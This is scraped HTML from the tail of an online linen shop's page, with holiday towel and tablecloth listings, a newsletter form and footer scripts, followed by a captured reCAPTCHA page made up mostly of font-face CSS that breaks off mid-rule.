			<div class="Box"><a href="https://www.linensanddown.com/april-cornell-holly-red-table.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtYWMtaG9sbHlfNjE2YzNhNzA0ODIyYi5qcGVnJnc9MzUwJmg9MzUwJkhlaWdodE1vZGU9MSZzdD0xMQ==')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/april-cornell-holly-red-table.html">Holly Red									<div class="discount">50% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/tessitura-toscana-telerie-noel-gourmand-cake-tea-towel.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3Atbm9lbC1nb3VybV82NGZiMzA3NjVmZTk2LmpwZWcmdz0zNTAmaD0zNTAmSGVpZ2h0TW9kZT0xJnN0PTEx')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/tessitura-toscana-telerie-noel-gourmand-cake-tea-towel.html">Noel Gourmand Cake								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/tessitura-toscana-telerie-noel-gourmand-croquem-tea-towel.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3Atbm9lbC1nb3VybV82NGZiMzExZGM2ZmZjLmpwZWcmdz0zNTAmaD0zNTAmSGVpZ2h0TW9kZT0xJnN0PTEx')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/tessitura-toscana-telerie-noel-gourmand-croquem-tea-towel.html">Noel Gourmand Croquem								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/tessitura-toscana-telerie-chritmas-express-coverlet.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtY2hyaXN0bWFzLV81ZmFkYTg4N2QxYTExLmpwZWcmdz0zNTAmaD0zNTAmSGVpZ2h0TW9kZT0xJnN0PTEx')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/tessitura-toscana-telerie-chritmas-express-coverlet.html">Christmas Express Coverlet									<div class="discount">50% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/tessitura-toscana-tellerie-fairy-trees-three-treesk-itchen-towel-new.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtZmFpcnktdHJlZV82MTc4MTdlMTZjNTFlLmpwZWcmdz0zNTAmaD0zNTAmSGVpZ2h0TW9kZT0xJnN0PTEx')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/tessitura-toscana-tellerie-fairy-trees-three-treesk-itchen-towel-new.html">Fairy Trees Three Towel								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/tessitura-toscana-tellerie-schiacciano-giallo-kitchen-towel-new.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3Atc2NoaWFjY2lhbl82MTc4MWEyMTc5ZGY0LmpwZWcmdz0zNTAmaD0zNTAmSGVpZ2h0TW9kZT0xJnN0PTEx')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/tessitura-toscana-tellerie-schiacciano-giallo-kitchen-towel-new.html">Schiaccianoci Gold Towel								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/holiday-linens-rovaniemi-tree-skirt.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3Atcm92YW5pZW1pLV81ZGVhNWE0YTczZjdjLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/holiday-linens-rovaniemi-tree-skirt.html">Rovaniemi Tree Skirt								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/bodrum-noel.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3Atbm9lbF82MWFmYjIyYjU2ODI4LmpwZWcmdz0zNTAmaD0zNTAmSGVpZ2h0TW9kZT0xJnN0PTEx')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/bodrum-noel.html">Noel									<div class="discount">50% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/tessitura-christmas-express-table.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtY2hyaXN0bWFzLV81ZGEyNDJkYTYxZGQwLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/tessitura-christmas-express-table.html">Christmas Express Tabletop									<div class="discount">50% Off</div>
								</a>
			</div>
		</li>       
   						</ul>
					</div>
				</section>
   			<section class="btmBlocks">
<div class="container">

    <div class="row">
        <ul class="clearfix">
         <form id="EmailSubscribe" name="EmailSubscribe" method="POST" action="?Target=HomeSubscription" onSubmit="return ValidateForm(this);">
	<input type='hidden' name='Mail_ToEmail' value='kadlinengal@aol.com'>
	<input type='hidden' name='Mail_BCC' value="sunil@neoventis.com">
	<input type='hidden' name='Mail_Subject' value='One User Subscribes at The Linen Gallery.'>	    
        <li class="Newsletter">
                Newsletter sign up for EXCLUSIVE PROMOTIONS and sale offers:
                <form role="form">
                    <div class="form-group">
                        <input type="email" class="form-control" name="Email" id="Email_E" title="Please enter valid email format"  placeholder="Your Email Address">
                    </div>
				<div class="form-group">
                         <div class="g-recaptcha" data-sitekey="6LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX"></div>                    </div>
                    <button type="submit" class="btn btn-default" href="javascript:;" onclick="return ValidateForm('EmailSubscribe');">subscribe now</button>
                </form>
            </li>
            <li class="Links">
                <a href="https://www.linensanddown.com/about-us.html">About Us</a>
                <a href="https://www.linensanddown.com/faq.html">FAQ</a>
                <a href="https://www.linensanddown.com/returnsexchanges.html">Returns/Exchanges</a>
                <a href="https://www.linensanddown.com/shipping-information.html">Shipping Information</a>
                <a href="https://www.linensanddown.com/customer-service.html">Customer Service</a>
            </li>
            <li class="Cards" style='width:35% !important'>
                <img src="https://www.linensanddown.com/templates/linen/images/paypal.png" alt="" /> <img src="https://www.linensanddown.com/templates/linen/images/authorize.png" alt="" width="108" height="88"/> 
            </li>
<li style='padding:25px 0px'>
<script type="text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="text/javascript">
  TrustLogo("https://sectigo.com/images/seals/sectigo_trust_seal_sm_2x.png", "SECEV", "none");
</script>
</li>
        </ul>
    </div>
</div>
</section>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/script.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/modernizr-2.6.2.js" type="text/javascript" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/includes/javascript/FormValidations.js" defer></script>
<script async type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.smartmenus.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.smartmenus.bootstrap.js" defer></script>
<script type="text/javascript" async>//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "https://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>
<script>
 function tick(){
  $('#ticker_01 li:first').slideUp( function () { $(this).appendTo($('#ticker_01')).slideDown(); });
  }
  setInterval(function(){ tick () }, 5000);
</script>

<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.cycle2.js"></script>
<script src="https://www.linensanddown.com/templates/linen/js/jquery.cycle2.center.js" defer>
</script>

<script>
  $('.slideshow').cycle();
 
</script>
<footer id="footer">
<div class="container">
    <div class="row">
        <div class="col-sm-6 nopadding">
        &copy; Copyright 2026 All rights reserved. | the linen gallery<br />
        </div>
        <div class="col-sm-6 social-icons nopadding">
        follow us on <a class="twitter" href="#" title="Follow us on Twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a class="facebook" target="_blank" title="Follow us on Facebook" href="#"><i class="fa fa-facebook"></i></a> <a class="pinterest" target="_blank" title="" href="#"><i class="fa fa-pinterest"></i></a> <a class="instagram" target="_blank" title="" href="#"><i class="fa fa-instagram"></i></a>
        </div>
    </div>
</div>
</footer>

<!--0.501--></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX&co=aHR0cHM6Ly93d3cubGluZW5zYW5kZG93bi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=yw62qi3day47
body_size: 49316
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
